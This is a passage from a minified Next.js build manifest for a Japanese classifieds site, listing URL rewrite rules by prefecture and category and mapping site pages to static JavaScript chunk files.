ui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-5abdbd4c3d2a3f8e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-bdb80a9e08e14c67.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-35a288a5678d7320.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-064da84d15b5520c.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();